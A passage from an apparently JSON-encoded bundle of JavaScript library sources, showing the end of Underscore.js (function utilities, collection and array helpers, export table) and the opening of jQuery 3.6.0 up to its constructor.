restArguments(function(obj, keys) {\n        keys = flatten$1(keys, false, false);\n        var index = keys.length;\n        if (index < 1) throw new Error('bindAll must be passed function names');\n        while (index--) {\n            var key = keys[index];\n            obj[key] = bind(obj[key], obj);\n        }\n        return obj;\n    });\n\n    // Memoize an expensive function by storing its results.\n    function memoize(func, hasher) {\n        var memoize = function(key) {\n            var cache = memoize.cache;\n            var address = '' + (hasher ? hasher.apply(this, arguments) : key);\n            if (!has$1(cache, address)) cache[address] = func.apply(this, arguments);\n            return cache[address];\n        };\n        memoize.cache = {};\n        return memoize;\n    }\n\n    // Delays a function for the given number of milliseconds, and then calls\n    // it with the arguments supplied.\n    var delay = restArguments(function(func, wait, args) {\n        return setTimeout(function() {\n            return func.apply(null, args);\n        }, wait);\n    });\n\n    // Defers a function, scheduling it to run after the current call stack has\n    // cleared.\n    var defer = partial(delay, _$1, 1);\n\n    // Returns a function, that, when invoked, will only be triggered at most once\n    // during a given window of time. Normally, the throttled function will run\n    // as much as it can, without ever going more than once per `wait` duration;\n    // but if you'd like to disable the execution on the leading edge, pass\n    // `{leading: false}`. To disable execution on the trailing edge, ditto.\n    function throttle(func, wait, options) {\n        var timeout, context, args, result;\n        var previous = 0;\n        if (!options) options = {};\n\n        var later = function() {\n            previous = options.leading === false ? 0 : now();\n            timeout = null;\n            result = func.apply(context, args);\n            if (!timeout) context = args = null;\n        };\n\n        var throttled = function() {\n            var _now = now();\n            if (!previous && options.leading === false) previous = _now;\n            var remaining = wait - (_now - previous);\n            context = this;\n            args = arguments;\n            if (remaining <= 0 || remaining > wait) {\n                if (timeout) {\n                    clearTimeout(timeout);\n                    timeout = null;\n                }\n                previous = _now;\n                result = func.apply(context, args);\n                if (!timeout) context = args = null;\n            } else if (!timeout && options.trailing !== false) {\n                timeout = setTimeout(later, remaining);\n            }\n            return result;\n        };\n\n        throttled.cancel = function() {\n            clearTimeout(timeout);\n            previous = 0;\n            timeout = context = args = null;\n        };\n\n        return throttled;\n    }\n\n    // When a sequence of calls of the returned function ends, the argument\n    // function is triggered. The end of a sequence is defined by the `wait`\n    // parameter. If `immediate` is passed, the argument function will be\n    // triggered at the beginning of the sequence instead of at the end.\n    function debounce(func, wait, immediate) {\n        var timeout, previous, args, result, context;\n\n        var later = function() {\n            var passed = now() - previous;\n            if (wait > passed) {\n                timeout = setTimeout(later, wait - passed);\n            } else {\n                timeout = null;\n                if (!immediate) result = func.apply(context, args);\n                // This check is needed because `func` can recursively invoke `debounced`.\n                if (!timeout) args = context = null;\n            }\n        };\n\n        var debounced = restArguments(function(_args) {\n            context = this;\n            args = _args;\n            previous = now();\n            if (!timeout) {\n                timeout = setTimeout(later, wait);\n                if (immediate) result = func.apply(context, args);\n            }\n            return result;\n        });\n\n        debounced.cancel = function() {\n            clearTimeout(timeout);\n            timeout = args = context = null;\n        };\n\n        return debounced;\n    }\n\n    // Returns the first function passed as an argument to the second,\n    // allowing you to adjust arguments, run code before and after, and\n    // conditionally execute the original function.\n    function wrap(func, wrapper) {\n        return partial(wrapper, func);\n    }\n\n    // Returns a negated version of the passed-in predicate.\n    function negate(predicate) {\n        return function() {\n            return !predicate.apply(this, arguments);\n        };\n    }\n\n    // Returns a function that is the composition of a list of functions, each\n    // consuming the return value of the function that follows.\n    function compose() {\n        var args = arguments;\n        var start = args.length - 1;\n        return function() {\n            var i = start;\n            var result = args[start].apply(this, arguments);\n            while (i--) result = args[i].call(this, result);\n            return result;\n        };\n    }\n\n    // Returns a function that will only be executed on and after the Nth call.\n    function after(times, func) {\n        return function() {\n            if (--times < 1) {\n                return func.apply(this, arguments);\n            }\n        };\n    }\n\n    // Returns a function that will only be executed up to (but not including) the\n    // Nth call.\n    function before(times, func) {\n        var memo;\n        return function() {\n            if (--times > 0) {\n                memo = func.apply(this, arguments);\n            }\n            if (times <= 1) func = null;\n            return memo;\n        };\n    }\n\n    // Returns a function that will be executed at most one time, no matter how\n    // often you call it. Useful for lazy initialization.\n    var once = partial(before, 2);\n\n    // Returns the first key on an object that passes a truth test.\n    function findKey(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = keys(obj), key;\n        for (var i = 0, length = _keys.length; i < length; i++) {\n            key = _keys[i];\n            if (predicate(obj[key], key, obj)) return key;\n        }\n    }\n\n    // Internal function to generate `_.findIndex` and `_.findLastIndex`.\n    function createPredicateIndexFinder(dir) {\n        return function(array, predicate, context) {\n            predicate = cb(predicate, context);\n            var length = getLength(array);\n            var index = dir > 0 ? 0 : length - 1;\n            for (; index >= 0 && index < length; index += dir) {\n                if (predicate(array[index], index, array)) return index;\n            }\n            return -1;\n        };\n    }\n\n    // Returns the first index on an array-like that passes a truth test.\n    var findIndex = createPredicateIndexFinder(1);\n\n    // Returns the last index on an array-like that passes a truth test.\n    var findLastIndex = createPredicateIndexFinder(-1);\n\n    // Use a comparator function to figure out the smallest index at which\n    // an object should be inserted so as to maintain order. Uses binary search.\n    function sortedIndex(array, obj, iteratee, context) {\n        iteratee = cb(iteratee, context, 1);\n        var value = iteratee(obj);\n        var low = 0, high = getLength(array);\n        while (low < high) {\n            var mid = Math.floor((low + high) / 2);\n            if (iteratee(array[mid]) < value) low = mid + 1; else high = mid;\n        }\n        return low;\n    }\n\n    // Internal function to generate the `_.indexOf` and `_.lastIndexOf` functions.\n    function createIndexFinder(dir, predicateFind, sortedIndex) {\n        return function(array, item, idx) {\n            var i = 0, length = getLength(array);\n            if (typeof idx == 'number') {\n                if (dir > 0) {\n                    i = idx >= 0 ? idx : Math.max(idx + length, i);\n                } else {\n                    length = idx >= 0 ? Math.min(idx + 1, length) : idx + length + 1;\n                }\n            } else if (sortedIndex && idx && length) {\n                idx = sortedIndex(array, item);\n                return array[idx] === item ? idx : -1;\n            }\n            if (item !== item) {\n                idx = predicateFind(slice.call(array, i, length), isNaN$1);\n                return idx >= 0 ? idx + i : -1;\n            }\n            for (idx = dir > 0 ? i : length - 1; idx >= 0 && idx < length; idx += dir) {\n                if (array[idx] === item) return idx;\n            }\n            return -1;\n        };\n    }\n\n    // Return the position of the first occurrence of an item in an array,\n    // or -1 if the item is not included in the array.\n    // If the array is large and already in sort order, pass `true`\n    // for **isSorted** to use binary search.\n    var indexOf = createIndexFinder(1, findIndex, sortedIndex);\n\n    // Return the position of the last occurrence of an item in an array,\n    // or -1 if the item is not included in the array.\n    var lastIndexOf = createIndexFinder(-1, findLastIndex);\n\n    // Return the first value which passes a truth test.\n    function find(obj, predicate, context) {\n        var keyFinder = isArrayLike(obj) ? findIndex : findKey;\n        var key = keyFinder(obj, predicate, context);\n        if (key !== void 0 && key !== -1) return obj[key];\n    }\n\n    // Convenience version of a common use case of `_.find`: getting the first\n    // object containing specific `key:value` pairs.\n    function findWhere(obj, attrs) {\n        return find(obj, matcher(attrs));\n    }\n\n    // The cornerstone for collection functions, an `each`\n    // implementation, aka `forEach`.\n    // Handles raw objects in addition to array-likes. Treats all\n    // sparse array-likes as if they were dense.\n    function each(obj, iteratee, context) {\n        iteratee = optimizeCb(iteratee, context);\n        var i, length;\n        if (isArrayLike(obj)) {\n            for (i = 0, length = obj.length; i < length; i++) {\n                iteratee(obj[i], i, obj);\n            }\n        } else {\n            var _keys = keys(obj);\n            for (i = 0, length = _keys.length; i < length; i++) {\n                iteratee(obj[_keys[i]], _keys[i], obj);\n            }\n        }\n        return obj;\n    }\n\n    // Return the results of applying the iteratee to each element.\n    function map(obj, iteratee, context) {\n        iteratee = cb(iteratee, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length,\n            results = Array(length);\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            results[index] = iteratee(obj[currentKey], currentKey, obj);\n        }\n        return results;\n    }\n\n    // Internal helper to create a reducing function, iterating left or right.\n    function createReduce(dir) {\n        // Wrap code that reassigns argument variables in a separate function than\n        // the one that accesses `arguments.length` to avoid a perf hit. (#1991)\n        var reducer = function(obj, iteratee, memo, initial) {\n            var _keys = !isArrayLike(obj) && keys(obj),\n                length = (_keys || obj).length,\n                index = dir > 0 ? 0 : length - 1;\n            if (!initial) {\n                memo = obj[_keys ? _keys[index] : index];\n                index += dir;\n            }\n            for (; index >= 0 && index < length; index += dir) {\n                var currentKey = _keys ? _keys[index] : index;\n                memo = iteratee(memo, obj[currentKey], currentKey, obj);\n            }\n            return memo;\n        };\n\n        return function(obj, iteratee, memo, context) {\n            var initial = arguments.length >= 3;\n            return reducer(obj, optimizeCb(iteratee, context, 4), memo, initial);\n        };\n    }\n\n    // **Reduce** builds up a single result from a list of values, aka `inject`,\n    // or `foldl`.\n    var reduce = createReduce(1);\n\n    // The right-associative version of reduce, also known as `foldr`.\n    var reduceRight = createReduce(-1);\n\n    // Return all the elements that pass a truth test.\n    function filter(obj, predicate, context) {\n        var results = [];\n        predicate = cb(predicate, context);\n        each(obj, function(value, index, list) {\n            if (predicate(value, index, list)) results.push(value);\n        });\n        return results;\n    }\n\n    // Return all the elements for which a truth test fails.\n    function reject(obj, predicate, context) {\n        return filter(obj, negate(cb(predicate)), context);\n    }\n\n    // Determine whether all of the elements pass a truth test.\n    function every(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length;\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            if (!predicate(obj[currentKey], currentKey, obj)) return false;\n        }\n        return true;\n    }\n\n    // Determine if at least one element in the object passes a truth test.\n    function some(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length;\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            if (predicate(obj[currentKey], currentKey, obj)) return true;\n        }\n        return false;\n    }\n\n    // Determine if the array or object contains a given item (using `===`).\n    function contains(obj, item, fromIndex, guard) {\n        if (!isArrayLike(obj)) obj = values(obj);\n        if (typeof fromIndex != 'number' || guard) fromIndex = 0;\n        return indexOf(obj, item, fromIndex) >= 0;\n    }\n\n    // Invoke a method (with arguments) on every item in a collection.\n    var invoke = restArguments(function(obj, path, args) {\n        var contextPath, func;\n        if (isFunction$1(path)) {\n            func = path;\n        } else {\n            path = toPath(path);\n            contextPath = path.slice(0, -1);\n            path = path[path.length - 1];\n        }\n        return map(obj, function(context) {\n            var method = func;\n            if (!method) {\n                if (contextPath && contextPath.length) {\n                    context = deepGet(context, contextPath);\n                }\n                if (context == null) return void 0;\n                method = context[path];\n            }\n            return method == null ? method : method.apply(context, args);\n        });\n    });\n\n    // Convenience version of a common use case of `_.map`: fetching a property.\n    function pluck(obj, key) {\n        return map(obj, property(key));\n    }\n\n    // Convenience version of a common use case of `_.filter`: selecting only\n    // objects containing specific `key:value` pairs.\n    function where(obj, attrs) {\n        return filter(obj, matcher(attrs));\n    }\n\n    // Return the maximum element (or element-based computation).\n    function max(obj, iteratee, context) {\n        var result = -Infinity, lastComputed = -Infinity,\n            value, computed;\n        if (iteratee == null || typeof iteratee == 'number' && typeof obj[0] != 'object' && obj != null) {\n            obj = isArrayLike(obj) ? obj : values(obj);\n            for (var i = 0, length = obj.length; i < length; i++) {\n                value = obj[i];\n                if (value != null && value > result) {\n                    result = value;\n                }\n            }\n        } else {\n            iteratee = cb(iteratee, context);\n            each(obj, function(v, index, list) {\n                computed = iteratee(v, index, list);\n                if (computed > lastComputed || computed === -Infinity && result === -Infinity) {\n                    result = v;\n                    lastComputed = computed;\n                }\n            });\n        }\n        return result;\n    }\n\n    // Return the minimum element (or element-based computation).\n    function min(obj, iteratee, context) {\n        var result = Infinity, lastComputed = Infinity,\n            value, computed;\n        if (iteratee == null || typeof iteratee == 'number' && typeof obj[0] != 'object' && obj != null) {\n            obj = isArrayLike(obj) ? obj : values(obj);\n            for (var i = 0, length = obj.length; i < length; i++) {\n                value = obj[i];\n                if (value != null && value < result) {\n                    result = value;\n                }\n            }\n        } else {\n            iteratee = cb(iteratee, context);\n            each(obj, function(v, index, list) {\n                computed = iteratee(v, index, list);\n                if (computed < lastComputed || computed === Infinity && result === Infinity) {\n                    result = v;\n                    lastComputed = computed;\n                }\n            });\n        }\n        return result;\n    }\n\n    // Safely create a real, live array from anything iterable.\n    var reStrSymbol = /[^\\ud800-\\udfff]|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff]/g;\n    function toArray(obj) {\n        if (!obj) return [];\n        if (isArray(obj)) return slice.call(obj);\n        if (isString(obj)) {\n            // Keep surrogate pair characters together.\n            return obj.match(reStrSymbol);\n        }\n        if (isArrayLike(obj)) return map(obj, identity);\n        return values(obj);\n    }\n\n    // Sample **n** random values from a collection using the modern version of the\n    // [Fisher-Yates shuffle](https://en.wikipedia.org/wiki/Fisher\u2013Yates_shuffle).\n    // If **n** is not specified, returns a single random element.\n    // The internal `guard` argument allows it to work with `_.map`.\n    function sample(obj, n, guard) {\n        if (n == null || guard) {\n            if (!isArrayLike(obj)) obj = values(obj);\n            return obj[random(obj.length - 1)];\n        }\n        var sample = toArray(obj);\n        var length = getLength(sample);\n        n = Math.max(Math.min(n, length), 0);\n        var last = length - 1;\n        for (var index = 0; index < n; index++) {\n            var rand = random(index, last);\n            var temp = sample[index];\n            sample[index] = sample[rand];\n            sample[rand] = temp;\n        }\n        return sample.slice(0, n);\n    }\n\n    // Shuffle a collection.\n    function shuffle(obj) {\n        return sample(obj, Infinity);\n    }\n\n    // Sort the object's values by a criterion produced by an iteratee.\n    function sortBy(obj, iteratee, context) {\n        var index = 0;\n        iteratee = cb(iteratee, context);\n        return pluck(map(obj, function(value, key, list) {\n            return {\n                value: value,\n                index: index++,\n                criteria: iteratee(value, key, list)\n            };\n        }).sort(function(left, right) {\n            var a = left.criteria;\n            var b = right.criteria;\n            if (a !== b) {\n                if (a > b || a === void 0) return 1;\n                if (a < b || b === void 0) return -1;\n            }\n            return left.index - right.index;\n        }), 'value');\n    }\n\n    // An internal function used for aggregate \"group by\" operations.\n    function group(behavior, partition) {\n        return function(obj, iteratee, context) {\n            var result = partition ? [[], []] : {};\n            iteratee = cb(iteratee, context);\n            each(obj, function(value, index) {\n                var key = iteratee(value, index, obj);\n                behavior(result, value, key);\n            });\n            return result;\n        };\n    }\n\n    // Groups the object's values by a criterion. Pass either a string attribute\n    // to group by, or a function that returns the criterion.\n    var groupBy = group(function(result, value, key) {\n        if (has$1(result, key)) result[key].push(value); else result[key] = [value];\n    });\n\n    // Indexes the object's values by a criterion, similar to `_.groupBy`, but for\n    // when you know that your index values will be unique.\n    var indexBy = group(function(result, value, key) {\n        result[key] = value;\n    });\n\n    // Counts instances of an object that group by a certain criterion. Pass\n    // either a string attribute to count by, or a function that returns the\n    // criterion.\n    var countBy = group(function(result, value, key) {\n        if (has$1(result, key)) result[key]++; else result[key] = 1;\n    });\n\n    // Split a collection into two arrays: one whose elements all pass the given\n    // truth test, and one whose elements all do not pass the truth test.\n    var partition = group(function(result, value, pass) {\n        result[pass ? 0 : 1].push(value);\n    }, true);\n\n    // Return the number of elements in a collection.\n    function size(obj) {\n        if (obj == null) return 0;\n        return isArrayLike(obj) ? obj.length : keys(obj).length;\n    }\n\n    // Internal `_.pick` helper function to determine whether `key` is an enumerable\n    // property name of `obj`.\n    function keyInObj(value, key, obj) {\n        return key in obj;\n    }\n\n    // Return a copy of the object only containing the allowed properties.\n    var pick = restArguments(function(obj, keys) {\n        var result = {}, iteratee = keys[0];\n        if (obj == null) return result;\n        if (isFunction$1(iteratee)) {\n            if (keys.length > 1) iteratee = optimizeCb(iteratee, keys[1]);\n            keys = allKeys(obj);\n        } else {\n            iteratee = keyInObj;\n            keys = flatten$1(keys, false, false);\n            obj = Object(obj);\n        }\n        for (var i = 0, length = keys.length; i < length; i++) {\n            var key = keys[i];\n            var value = obj[key];\n            if (iteratee(value, key, obj)) result[key] = value;\n        }\n        return result;\n    });\n\n    // Return a copy of the object without the disallowed properties.\n    var omit = restArguments(function(obj, keys) {\n        var iteratee = keys[0], context;\n        if (isFunction$1(iteratee)) {\n            iteratee = negate(iteratee);\n            if (keys.length > 1) context = keys[1];\n        } else {\n            keys = map(flatten$1(keys, false, false), String);\n            iteratee = function(value, key) {\n                return !contains(keys, key);\n            };\n        }\n        return pick(obj, iteratee, context);\n    });\n\n    // Returns everything but the last entry of the array. Especially useful on\n    // the arguments object. Passing **n** will return all the values in\n    // the array, excluding the last N.\n    function initial(array, n, guard) {\n        return slice.call(array, 0, Math.max(0, array.length - (n == null || guard ? 1 : n)));\n    }\n\n    // Get the first element of an array. Passing **n** will return the first N\n    // values in the array. The **guard** check allows it to work with `_.map`.\n    function first(array, n, guard) {\n        if (array == null || array.length < 1) return n == null || guard ? void 0 : [];\n        if (n == null || guard) return array[0];\n        return initial(array, array.length - n);\n    }\n\n    // Returns everything but the first entry of the `array`. Especially useful on\n    // the `arguments` object. Passing an **n** will return the rest N values in the\n    // `array`.\n    function rest(array, n, guard) {\n        return slice.call(array, n == null || guard ? 1 : n);\n    }\n\n    // Get the last element of an array. Passing **n** will return the last N\n    // values in the array.\n    function last(array, n, guard) {\n        if (array == null || array.length < 1) return n == null || guard ? void 0 : [];\n        if (n == null || guard) return array[array.length - 1];\n        return rest(array, Math.max(0, array.length - n));\n    }\n\n    // Trim out all falsy values from an array.\n    function compact(array) {\n        return filter(array, Boolean);\n    }\n\n    // Flatten out an array, either recursively (by default), or up to `depth`.\n    // Passing `true` or `false` as `depth` means `1` or `Infinity`, respectively.\n    function flatten(array, depth) {\n        return flatten$1(array, depth, false);\n    }\n\n    // Take the difference between one array and a number of other arrays.\n    // Only the elements present in just the first array will remain.\n    var difference = restArguments(function(array, rest) {\n        rest = flatten$1(rest, true, true);\n        return filter(array, function(value){\n            return !contains(rest, value);\n        });\n    });\n\n    // Return a version of the array that does not contain the specified value(s).\n    var without = restArguments(function(array, otherArrays) {\n        return difference(array, otherArrays);\n    });\n\n    // Produce a duplicate-free version of the array. If the array has already\n    // been sorted, you have the option of using a faster algorithm.\n    // The faster algorithm will not work with an iteratee if the iteratee\n    // is not a one-to-one function, so providing an iteratee will disable\n    // the faster algorithm.\n    function uniq(array, isSorted, iteratee, context) {\n        if (!isBoolean(isSorted)) {\n            context = iteratee;\n            iteratee = isSorted;\n            isSorted = false;\n        }\n        if (iteratee != null) iteratee = cb(iteratee, context);\n        var result = [];\n        var seen = [];\n        for (var i = 0, length = getLength(array); i < length; i++) {\n            var value = array[i],\n                computed = iteratee ? iteratee(value, i, array) : value;\n            if (isSorted && !iteratee) {\n                if (!i || seen !== computed) result.push(value);\n                seen = computed;\n            } else if (iteratee) {\n                if (!contains(seen, computed)) {\n                    seen.push(computed);\n                    result.push(value);\n                }\n            } else if (!contains(result, value)) {\n                result.push(value);\n            }\n        }\n        return result;\n    }\n\n    // Produce an array that contains the union: each distinct element from all of\n    // the passed-in arrays.\n    var union = restArguments(function(arrays) {\n        return uniq(flatten$1(arrays, true, true));\n    });\n\n    // Produce an array that contains every item shared between all the\n    // passed-in arrays.\n    function intersection(array) {\n        var result = [];\n        var argsLength = arguments.length;\n        for (var i = 0, length = getLength(array); i < length; i++) {\n            var item = array[i];\n            if (contains(result, item)) continue;\n            var j;\n            for (j = 1; j < argsLength; j++) {\n                if (!contains(arguments[j], item)) break;\n            }\n            if (j === argsLength) result.push(item);\n        }\n        return result;\n    }\n\n    // Complement of zip. Unzip accepts an array of arrays and groups\n    // each array's elements on shared indices.\n    function unzip(array) {\n        var length = array && max(array, getLength).length || 0;\n        var result = Array(length);\n\n        for (var index = 0; index < length; index++) {\n            result[index] = pluck(array, index);\n        }\n        return result;\n    }\n\n    // Zip together multiple lists into a single array -- elements that share\n    // an index go together.\n    var zip = restArguments(unzip);\n\n    // Converts lists into objects. Pass either a single array of `[key, value]`\n    // pairs, or two parallel arrays of the same length -- one of keys, and one of\n    // the corresponding values. Passing by pairs is the reverse of `_.pairs`.\n    function object(list, values) {\n        var result = {};\n        for (var i = 0, length = getLength(list); i < length; i++) {\n            if (values) {\n                result[list[i]] = values[i];\n            } else {\n                result[list[i][0]] = list[i][1];\n            }\n        }\n        return result;\n    }\n\n    // Generate an integer Array containing an arithmetic progression. A port of\n    // the native Python `range()` function. See\n    // [the Python documentation](https://docs.python.org/library/functions.html#range).\n    function range(start, stop, step) {\n        if (stop == null) {\n            stop = start || 0;\n            start = 0;\n        }\n        if (!step) {\n            step = stop < start ? -1 : 1;\n        }\n\n        var length = Math.max(Math.ceil((stop - start) / step), 0);\n        var range = Array(length);\n\n        for (var idx = 0; idx < length; idx++, start += step) {\n            range[idx] = start;\n        }\n\n        return range;\n    }\n\n    // Chunk a single array into multiple arrays, each containing `count` or fewer\n    // items.\n    function chunk(array, count) {\n        if (count == null || count < 1) return [];\n        var result = [];\n        var i = 0, length = array.length;\n        while (i < length) {\n            result.push(slice.call(array, i, i += count));\n        }\n        return result;\n    }\n\n    // Helper function to continue chaining intermediate results.\n    function chainResult(instance, obj) {\n        return instance._chain ? _$1(obj).chain() : obj;\n    }\n\n    // Add your own custom functions to the Underscore object.\n    function mixin(obj) {\n        each(functions(obj), function(name) {\n            var func = _$1[name] = obj[name];\n            _$1.prototype[name] = function() {\n                var args = [this._wrapped];\n                push.apply(args, arguments);\n                return chainResult(this, func.apply(_$1, args));\n            };\n        });\n        return _$1;\n    }\n\n    // Add all mutator `Array` functions to the wrapper.\n    each(['pop', 'push', 'reverse', 'shift', 'sort', 'splice', 'unshift'], function(name) {\n        var method = ArrayProto[name];\n        _$1.prototype[name] = function() {\n            var obj = this._wrapped;\n            if (obj != null) {\n                method.apply(obj, arguments);\n                if ((name === 'shift' || name === 'splice') && obj.length === 0) {\n                    delete obj[0];\n                }\n            }\n            return chainResult(this, obj);\n        };\n    });\n\n    // Add all accessor `Array` functions to the wrapper.\n    each(['concat', 'join', 'slice'], function(name) {\n        var method = ArrayProto[name];\n        _$1.prototype[name] = function() {\n            var obj = this._wrapped;\n            if (obj != null) obj = method.apply(obj, arguments);\n            return chainResult(this, obj);\n        };\n    });\n\n    // Named Exports\n\n    var allExports = {\n        __proto__: null,\n        VERSION: VERSION,\n        restArguments: restArguments,\n        isObject: isObject,\n        isNull: isNull,\n        isUndefined: isUndefined,\n        isBoolean: isBoolean,\n        isElement: isElement,\n        isString: isString,\n        isNumber: isNumber,\n        isDate: isDate,\n        isRegExp: isRegExp,\n        isError: isError,\n        isSymbol: isSymbol,\n        isArrayBuffer: isArrayBuffer,\n        isDataView: isDataView$1,\n        isArray: isArray,\n        isFunction: isFunction$1,\n        isArguments: isArguments$1,\n        isFinite: isFinite$1,\n        isNaN: isNaN$1,\n        isTypedArray: isTypedArray$1,\n        isEmpty: isEmpty,\n        isMatch: isMatch,\n        isEqual: isEqual,\n        isMap: isMap,\n        isWeakMap: isWeakMap,\n        isSet: isSet,\n        isWeakSet: isWeakSet,\n        keys: keys,\n        allKeys: allKeys,\n        values: values,\n        pairs: pairs,\n        invert: invert,\n        functions: functions,\n        methods: functions,\n        extend: extend,\n        extendOwn: extendOwn,\n        assign: extendOwn,\n        defaults: defaults,\n        create: create,\n        clone: clone,\n        tap: tap,\n        get: get,\n        has: has,\n        mapObject: mapObject,\n        identity: identity,\n        constant: constant,\n        noop: noop,\n        toPath: toPath$1,\n        property: property,\n        propertyOf: propertyOf,\n        matcher: matcher,\n        matches: matcher,\n        times: times,\n        random: random,\n        now: now,\n        escape: _escape,\n        unescape: _unescape,\n        templateSettings: templateSettings,\n        template: template,\n        result: result,\n        uniqueId: uniqueId,\n        chain: chain,\n        iteratee: iteratee,\n        partial: partial,\n        bind: bind,\n        bindAll: bindAll,\n        memoize: memoize,\n        delay: delay,\n        defer: defer,\n        throttle: throttle,\n        debounce: debounce,\n        wrap: wrap,\n        negate: negate,\n        compose: compose,\n        after: after,\n        before: before,\n        once: once,\n        findKey: findKey,\n        findIndex: findIndex,\n        findLastIndex: findLastIndex,\n        sortedIndex: sortedIndex,\n        indexOf: indexOf,\n        lastIndexOf: lastIndexOf,\n        find: find,\n        detect: find,\n        findWhere: findWhere,\n        each: each,\n        forEach: each,\n        map: map,\n        collect: map,\n        reduce: reduce,\n        foldl: reduce,\n        inject: reduce,\n        reduceRight: reduceRight,\n        foldr: reduceRight,\n        filter: filter,\n        select: filter,\n        reject: reject,\n        every: every,\n        all: every,\n        some: some,\n        any: some,\n        contains: contains,\n        includes: contains,\n        include: contains,\n        invoke: invoke,\n        pluck: pluck,\n        where: where,\n        max: max,\n        min: min,\n        shuffle: shuffle,\n        sample: sample,\n        sortBy: sortBy,\n        groupBy: groupBy,\n        indexBy: indexBy,\n        countBy: countBy,\n        partition: partition,\n        toArray: toArray,\n        size: size,\n        pick: pick,\n        omit: omit,\n        first: first,\n        head: first,\n        take: first,\n        initial: initial,\n        last: last,\n        rest: rest,\n        tail: rest,\n        drop: rest,\n        compact: compact,\n        flatten: flatten,\n        without: without,\n        uniq: uniq,\n        unique: uniq,\n        union: union,\n        intersection: intersection,\n        difference: difference,\n        unzip: unzip,\n        transpose: unzip,\n        zip: zip,\n        object: object,\n        range: range,\n        chunk: chunk,\n        mixin: mixin,\n        'default': _$1\n    };\n\n    // Default Export\n\n    // Add all of the Underscore functions to the wrapper object.\n    var _ = mixin(allExports);\n    // Legacy Node.js API.\n    _._ = _;\n\n    return _;\n\n})));\n","jquery.js":"/*!\n * jQuery JavaScript Library v3.6.0\n * https://jquery.com/\n *\n * Includes Sizzle.js\n * https://sizzlejs.com/\n *\n * Copyright OpenJS Foundation and other contributors\n * Released under the MIT license\n * https://jquery.org/license\n *\n * Date: 2021-03-02T17:08Z\n */\n( function( global, factory ) {\n\n    \"use strict\";\n\n    if ( typeof module === \"object\" && typeof module.exports === \"object\" ) {\n\n        // For CommonJS and CommonJS-like environments where a proper `window`\n        // is present, execute the factory and get jQuery.\n        // For environments that do not have a `window` with a `document`\n        // (such as Node.js), expose a factory as module.exports.\n        // This accentuates the need for the creation of a real `window`.\n        // e.g. var jQuery = require(\"jquery\")(window);\n        // See ticket #14549 for more info.\n        module.exports = global.document ?\n            factory( global, true ) :\n            function( w ) {\n                if ( !w.document ) {\n                    throw new Error( \"jQuery requires a window with a document\" );\n                }\n                return factory( w );\n            };\n    } else {\n        factory( global );\n    }\n\n// Pass this if window is not defined yet\n} )( typeof window !== \"undefined\" ? window : this, function( window, noGlobal ) {\n\n// Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1\n// throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode\n// arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common\n// enough that all such attempts are guarded in a try block.\n    \"use strict\";\n\n    var arr = [];\n\n    var getProto = Object.getPrototypeOf;\n\n    var slice = arr.slice;\n\n    var flat = arr.flat ? function( array ) {\n        return arr.flat.call( array );\n    } : function( array ) {\n        return arr.concat.apply( [], array );\n    };\n\n\n    var push = arr.push;\n\n    var indexOf = arr.indexOf;\n\n    var class2type = {};\n\n    var toString = class2type.toString;\n\n    var hasOwn = class2type.hasOwnProperty;\n\n    var fnToString = hasOwn.toString;\n\n    var ObjectFunctionString = fnToString.call( Object );\n\n    var support = {};\n\n    var isFunction = function isFunction( obj ) {\n\n        // Support: Chrome <=57, Firefox <=52\n        // In some browsers, typeof returns \"function\" for HTML <object> elements\n        // (i.e., `typeof document.createElement( \"object\" ) === \"function\"`).\n        // We don't want to classify *any* DOM node as a function.\n        // Support: QtWeb <=3.8.5, WebKit <=534.34, wkhtmltopdf tool <=0.12.5\n        // Plus for old WebKit, typeof returns \"function\" for HTML collections\n        // (e.g., `typeof document.getElementsByTagName(\"div\") === \"function\"`). (gh-4756)\n        return typeof obj === \"function\" && typeof obj.nodeType !== \"number\" &&\n            typeof obj.item !== \"function\";\n    };\n\n\n    var isWindow = function isWindow( obj ) {\n        return obj != null && obj === obj.window;\n    };\n\n\n    var document = window.document;\n\n\n\n    var preservedScriptAttributes = {\n        type: true,\n        src: true,\n        nonce: true,\n        noModule: true\n    };\n\n    function DOMEval( code, node, doc ) {\n        doc = doc || document;\n\n        var i, val,\n            script = doc.createElement( \"script\" );\n\n        script.text = code;\n        if ( node ) {\n            for ( i in preservedScriptAttributes ) {\n\n                // Support: Firefox 64+, Edge 18+\n                // Some browsers don't support the \"nonce\" property on scripts.\n                // On the other hand, just using `getAttribute` is not enough as\n                // the `nonce` attribute is reset to an empty string whenever it\n                // becomes browsing-context connected.\n                // See https://github.com/whatwg/html/issues/2369\n                // See https://html.spec.whatwg.org/#nonce-attributes\n                // The `node.getAttribute` check was added for the sake of\n                // `jQuery.globalEval` so that it can fake a nonce-containing node\n                // via an object.\n                val = node[ i ] || node.getAttribute && node.getAttribute( i );\n                if ( val ) {\n                    script.setAttribute( i, val );\n                }\n            }\n        }\n        doc.head.appendChild( script ).parentNode.removeChild( script );\n    }\n\n\n    function toType( obj ) {\n        if ( obj == null ) {\n            return obj + \"\";\n        }\n\n        // Support: Android <=2.3 only (functionish RegExp)\n        return typeof obj === \"object\" || typeof obj === \"function\" ?\n            class2type[ toString.call( obj ) ] || \"object\" :\n            typeof obj;\n    }\n    /* global Symbol */\n// Defining this global in .eslintrc.json would create a danger of using the global\n// unguarded in another place, it seems safer to define global only for this module\n\n\n\n    var\n        version = \"3.6.0\",\n\n        // Define a local copy of jQuery\n        jQuery = function( selector, context ) {\n\n            // The jQuery object is actually just the init constructor 'enhanced'\n            // Need init if jQuery is called (just allow error to be thrown if not included)\n            return new jQuery.fn.init( selector, context );\n        };\n\n    jQuery.fn = jQuery.prototype = {\n\n        // The current version of jQuery being used\n        jquery: version,\n\n        constructor: 